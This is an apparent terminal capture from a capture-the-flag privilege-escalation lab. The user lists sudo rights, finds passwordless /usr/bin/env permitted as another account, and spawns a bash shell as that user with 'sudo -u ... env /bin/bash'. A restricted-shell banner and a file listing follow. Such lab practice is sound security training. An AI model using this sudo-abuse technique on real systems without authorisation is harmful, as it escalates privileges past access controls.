 app-script-ch14-8@challenge02:/tmp/unlu$ sudo -l
Matching Defaults entries for app-script-ch14-8 on challenge02:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    !mail_always, !mail_badpass, !mail_no_host, !mail_no_perms, !mail_no_user

User app-script-ch14-8 may run the following commands on challenge02:
    (app-script-ch14-9) NOPASSWD: /usr/bin/env
app-script-ch14-8@challenge02:/tmp/unlu$ sudo -u app-script-ch14-9 env /bin/bash
|| Restricted shell ||
||      ||<(.)>||<(.)>||      ||
||     _||      ||      ||_     ||
||    (__D      ||      C__)    ||
||    (__D      ||      C__)    ||
||    (__D      ||      C__)    ||
||    (__D      ||      C__)    ||
||      ||      ||      ||      ||
 * Don't forget to check 'sudo -l' for all steps.
 * No output network access authorized.
 * Keep your commands on hand ;)
lj4444.doc lj53.doc
app-script-ch14-9@challenge02:/tmp/unlu$